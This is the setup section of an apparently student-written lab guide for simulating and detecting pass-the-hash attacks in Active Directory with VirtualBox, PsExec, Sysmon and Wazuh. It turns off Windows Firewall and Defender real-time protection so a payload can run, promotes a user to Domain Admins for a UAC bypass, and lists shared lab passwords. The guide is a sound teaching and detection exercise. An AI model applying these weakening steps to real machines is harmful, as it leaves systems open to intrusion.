

Pass-the-hash in microsoft’s active directory product guides

Test Environment Setup, Attack Simulation, Detection Pipeline Procedure, and Mitigation Procedure Guides



December 8, 2025

Created by

Daniel Rusev and Hamza Khan

# Table of Contents

1. Test Environment Setup 2
2. Attack Simulation 17
3. Detection Pipeline 31
4. Pass-the-Hash Mitigation 42

**How to Setup Test Environment**

**Step 1:** Obtain the Windows Server 2019, Windows 10, and Kali Linux OVA files. In these files, each virtual machine has already gone through the basic installation process. The Windows Server 2019 virtual machine should already have the vulnerable Active Directory setup, and all machines should already have IP addresses assigned to them. The OVAs can be accessed in this Google Drive folder:

<https://drive.google.com/drive/folders/1PFo3DTRB3cCgevBML-tylO8ZANFUT7uu?usp=drive_link>

After obtaining the OVAs, open the VirtualBox application, and in the top left corner select “File”, then “Import Appliance”. Select the folder icon right next to “File”, and select the OVA of one of the virtual machines. Then select “Finish”. Repeat this step for all three virtual machines. A fourth virtual machine, which will be the Wazuh Server, will be configured in a future step.

**NOTE:** The Windows Server 2019 virtual machine is command line/PowerShell only. It does not use a graphical user interface.



**Figure 1.** Menu to access the “Import Appliance” option



**Figure 2.** Menu to select the file to import OVAs

**Step 2:** After each virtual machine is deployed, double check the hardware allocations to make sure it matches with our original test environment. Select “Settings”, then select “General”, and under “System” select the “Motherboard” tab to view the memory configuration. Select the “Processor” tab to view the CPU core configuration.



**Figure 3.** Menu to configure the hardware allocations. Highlighted are the options to select to configure the base memory and CPU cores.

The Windows Server 2019 machine should be configured with 2048 MBs of base memory and two CPU cores. The Windows 10 machine should be configured with 4096 MBs of base memory and two CPU cores. The Kali Linux machine should be configured with 3072 MBs of base memory and two CPU cores.

**NOTE:** Make sure the host computer has at least 16 GBs of memory installed. Otherwise, all four virtual machines will not be able to run simultaneously.

**Step 3:** Before opening up each virtual machine, select “Settings” in the top right-hand corner. Select the “Network” tab, then select “Adapter 1”, and then select “Enable Network Adapter”. Under the “Attached to” option, select “Host-only Adapter”. Leave all other options as is, and do not attach any other network adapters for the time being. The virtual machines only need to communicate with each other in this environment.



**Figure 4.** Menu to configure the network adapters. Highlighted are the options to select to configure the virtual machines’ network adapter 1 as “Host-only”.

**Step 4:** Once all settings are configured, the virtual machines are ready to be powered on. On the top right corner select the “Start” button to turn on each virtual machine.

**Step 5:** Login using these credentials:

**Kali Linux:** Username = seniorcapstone, Password= Password2025!.

**Windows 10:** Administrator Username = Administrator@cs.org, Password = Password2025!.

Hamza Username = Hamza@cs.org, Password = Password2025!.

Jobi Rois Username = jobi.rois@cs.org, Password = Password2025!.

**Windows Server 2019:** This machine will only prompt for the password for user “Senior2025”. Password = Password2025!.

**Step 6:** Make sure each virtual machine is on and can communicate with each other. In the Windows 10 and Windows Server 2019 PowerShell or in the Kali Linux terminal, type “ping 192.168.56.10”, “ping 192.168.56.11”, and ping “192.168.56.12”. 192.168.56.10 is assigned to the Windows Server 2019 machine. 192.168.56.11 is assigned to the Windows 10 machine. 192.168.56.12 is assigned to the Kali Linux machine. All machines should return with zero percent packet loss indicating that they can communicate with each other.



**Figure 5.** Windows 10 can successfully communicate with Windows Server 2019 machine.

**Step 7:** On the Windows 10 machine, type “settings” in the address bar in the lower left-hand corner, then type “optional features" in the address bar on the top. Click “Add a feature” and type “RSAT” in the address bar above. Select “RSAT Active Directory Domain Services and Lightweight Directory Services Tools”, “RSAT: DNS Server Tools”, “RSAT: Server Manager”, and “RSAT: Group Policy Management Tools”. Then click “Install” in the lower left-hand corner. This will allow for the Windows 10 machine to have access to a GUI version of the Active Directory.



**Figure 6.** The following RSAT features are installed to gain access to a GUI of the Active Directory.

**Step 8:** On the Windows 10 machine, type “settings” in the address bar in the lower left-hand corner, then type “firewall" in the address bar on the top, and select “Firewall and network protection”. Select “Domain network” and click on the slider that says, “Microsoft Defender Firewall”. Repeat the same step for the “Private network” option. This is to disable firewalls to allow for the payload to be successfully downloaded through the Microsoft Edge browser.



**Figure 7.** Microsoft Defender Firewall option for the “Domain network” is turned off. Repeat this step for the “Private network” option

**Step 9:** On the Windows 10 machine, type “settings” in the address bar in the lower left-hand corner, then type “Windows Security” in the address bar and select “Windows Security settings”. Select “Virus and threat protection” and under the “Virus and threat protection settings” select “Manage settings”. Click on the slider that says, “Real-time protection”. This is to allow for a successful simulation of a Pass-the-Hash attack, as the Real-time protection setting will prevent the payload file from downloading and executing.

**NOTE:** This step has to be repeated each time the Windows 10 machine boots up. Windows automatically reenables this setting after each time it boots up.



**Figure 8.** Disabling the “Real-time” protection option to allow for the malicious payload to run on the Windows 10 machine.

**Step 10:** On the Windows Server 2019 machine, type in “powershell”. Then run the command: ‘Set-ADAccountPassword -Identity "Administrator" -Reset’. When it prompts to enter in a new password, set the password as “Password2025!”. This resets the password to allow for the ability to login as the Administrator on the Windows 10 machine. Repeat this step for user Jobi Rois by replacing “Administrator” with “jobi.rois”.



**Figure 9.** Command to run on the Windows Server 2019 machine to reset user passwords.

**Step 11:** On the Windows 10 machine, login as user Administrator@cs.org with the password set as “Password2025!”. Once logged in, type “computer management” into the address bar, then select the “Computer Management” app. Click “Local Users and Groups”, then select “Groups”. On the Groups tab, select “Administrators”, click “Add”, and type in “cs\Hamza”. Click “Check Names” and click “Ok”. Click “Ok” again and exit out of the “Computer Management” app.



**Figure 10.** After accessing the “Computer Management” app, select the highlighted options to add user Hamza into the Administrators group.

Then select “Start” on the bottom left hand corner, scroll down and select “Windows Administrative Tools”, then select “Active Directory Users and Computers”. Select the “Users” tab, then scroll down and select the user “Hamza Khan”. Select the “Member Of” tab and click on “Add”. Type “cs\Domain Admins”, click “Check Names”, and click “Ok”. Click “Ok” again, and exit out of the “Active Directory Users and Computers” app. Log out of both the Hamza account and the Administrator account. This is to add Hamza to the Administrators group and the Domain Admins group, which is required for the User Account Control to be properly bypassed in the attack simulation.



**Figure 11.** After accessing the “Active Directory Users and Computers” app, select the highlighted options to add user Hamza into the Domain Admins group.

**Step 12:** Download PsExec through Microsoft’s official website: <https://learn.microsoft.com/en-us/sysinternals/downloads/>.

Select “Sysinternals Utilities”. This should download the whole Sysinternals library. Once the library is downloaded, open up File Explorer, right-click on “SysinternalsSuite.zip”, and select “Extract All”. This will unzip the folder, and will allow access to the Sysmon and PsExec service files.

Next, go into the Oracle VirtualBox Manager app, select the Windows 10 machine, then select “Settings”, then “Shared Folders”. Select the green plus icon located in the top right. Under “Folder Path”, select the arrow, select “Other”, then locate and select the “SysinternalsSuite” folder. Click on the “Select Folder” option, and then select the “Auto-mount” and “Make Permanent” options. This will mount the shared folder for the Windows 10 virtual machine to access.



**Figure 12.** The “SysinternalsSuite” folder is selected and mounted onto the Windows 10 machine. This will allow the Windows 10 machine to be able to install the Sysmon and PsExec services.

Open and run the Windows 10 machine. Select File Explorer, select the “Downloads” tab, right-click the screen, select “New”, select “Folder”, and name the folder “PSTools”. Repeat this step to create a folder named “Sysmon”. Next, select the “Network” tab, select the “VBOXSVR” tab, and then select the “\\VBOXSVR\SysinternalsSuite” folder. Scroll down until you see “PsExec64” file, then right-click on “PsExec64”, and select “Copy”. Then navigate to and select the “PSTools” folder, right-click on the screen, and select “Paste”. This will set up PsExec to allow the Windows 10 machine to remotely connect to the Windows Server 2019 machine.

Repeat this step with Sysmon by scrolling down until you see the “Sysmon64” file.



**Figure 13.** The “SysinternalsSuite” folder is located under the “VBOXSVR” tab. The shared folder will appear and contain PsExec and Sysmon services. Highlighted is the PsExec service which will be run on the Windows 10 machine’s command line to remotely connect to the Windows Server 2019 machine. The Sysmon service is located further down the folder.

**Step 13:** Download the Sysmon configuration file by following this link: <https://github.com/olafhartong/sysmon-modular/blob/master/sysmonconfig.xml>.

Once you are on the GitHub page, click the arrow icon that says, “Download raw file”. Add the downloaded xml file to the “SysinternalsSuite” shared folder. Repeat this step for the Windows Server 2019 machine.

Navigate to the “SysinternalsSuite” folder in the Windows 10 machine File Explorer and scroll down until you see the “sysmonconfig” file. Drag that file to the “Sysmon” folder seen in the left pane to copy the file to that folder.

**Step 14:** Install Sysmon onto the Windows 10 machine by first typing in “powershell” in the address bar in the lower left-hand corner. When the “Windows PowerShell” option appears, click on “Run as administrator”, and then click “Yes”. Type in “cd C:\Sysmon”, and then type in “.\Sysmon64.exe -accepteula -i sysmonconfig.xml”. This will install Sysmon onto the Windows 10 machine with the pre-configured Sysmon configuration file, which will be used to detect Pass-the-Hash attack artifacts left over on the machine.



**Figure 14.** Running this command on the Windows 10 PowerShell will install the Sysmon service with the “sysmonconfig.xml” file.

**Step 15:** Install the Wazuh OVA by following this link: <https://documentation.wazuh.com/current/deployment-options/virtual-machine/virtual-machine.html>.

Once you are on the official Wazuh webpage, click the link where it says, “virtual appliance (OVA)”. This will download an OVA of a virtual machine to run the Wazuh Server. Once the download is finished, open the VirtualBox application and in the top left corner select “File”, then “Import Appliance”. Select the folder icon right next to “File”, and select the downloaded Wazuh OVA. Then select “Finish”.

Before opening up the Wazuh server machine, select “Settings” in the top right corner. Select the “Expert” tab, then select the “General” tab. Under “Motherboard”, set the “Base Memory” option to 4096 MBs. Select the “Processors” tab and set “Processors” to 2 CPUs. Select the “Network” tab, select “Adapter 1”, and select the “Enable Network Adapter” option. Under the “Attached to” option, select “Host-only Adapter”.

Open the Wazuh server machine and login by typing “wazuh-user” as the username and “wazuh” as the password. Type “ifconfig” to get the Wazuh server’s IP address. The IP address should be 192.168.56.104.



**Figure 15.** Wazuh server virtual machine command line.

**Step 16:** Download the Windows Wazuh agent from this link: <https://documentation.wazuh.com/current/installation-guide/wazuh-agent/wazuh-agent-package-windows.html>.

Click on “Windows installer” to get the msi file. Navigate to your host File Explorer app, select the “downloads” tab, right-click on it, select “New”, then select “Folder”. Name the folder “Wazuh Agent”. Next, go into the Oracle VirtualBox Manager app, select the Windows 10 machine, select “Settings”, select “Shared Folders”, and then select the green plus icon located in the top right-hand corner. Under “Folder Path”, select the arrow, select “Other”, then locate and select the “Wazuh Agent” folder. Click on the “Select Folder” option, then select the “Auto-mount” and “Make Permanent” options. This will mount the shared folder onto the Windows 10 machine to allow it access to the msi file that installs the Wazuh agent.

Next, open the Windows 10 machine and navigate to the File Explorer app. Select the “Network” tab, select the “VBOXSVR” tab, and then select the “\\VBOXSVR\Wazuh_Agent” folder. Drag the “wazuh-agent-4.13.1-1” file to the File Explorer’s “downloads” tab.

Type in “powershell” in the address bar in the lower left-hand corner. When the “powershell” option appears, click on “Run as administrator”, and then click “Yes”. Type in ‘msiexec /i wazuh-agent-4.13.1-1.msi /q WAZUH_MANAGER=“192.168.56.104”’ to install the Wazuh agent onto the Windows 10 machine. Wait about 30 seconds and then type in “NET START WazuhSvc” to start Wazuh up.



**Figure 16.** Command to run to install and run the Windows Wazuh agent onto the Windows 10 machine.

Go back to the Wazuh server machine and type “sudo systemctl start wazuh-indexer”. Repeat these steps for wazuh-manager and wazuh-dashboard to start up the Wazuh server and its GUI. The Wazuh server GUI will be accessible through typing in this IP address in a search engine: 192.168.56.104.

Check to see if the Wazuh indexer is running. This is indicated by the “active (running)” line when running the command “sudo systemctl status wazuh-indexer”. Repeat these steps for wazuh-manager and wazuh-dashboard to see if they are running. If it says “failed”, then restart the service by typing in “sudo systemctl stop wazuh-indexer”, and then “sudo systemctl start wazuh-indexer”. It should be active once the restart is complete. Repeat these steps for wazuh-manager and wazuh-dashboard if necessary.



**Figure 17.** Running these commands will start up the Wazuh server to allow for it to generate alerts for our custom rules. This will also start up the Wazuh server’s GUI.

**Step 17:** Go into the VirtualBox app, then select the Windows Server 2019 machine, select “Settings”, select “Shared Folders”, and select the green plus icon located in the top right. Under “Folder Path”, select the arrow, select “Other”, then locate and select the “Wazuh Agent” folder. Then click on the “Select Folder” option, and select the “Auto-mount” and “Make Permanent” options. Repeat these steps for the “SysinternalsSuite” folder.

Open the Windows Server 2019 machine and type in “powershell”. Type in “cd Y:\”, then type in “.\Sysmon64.exe -accepteula -i sysmonconfig.xml”. This will install Sysmon onto the Windows Server 2019 machine.

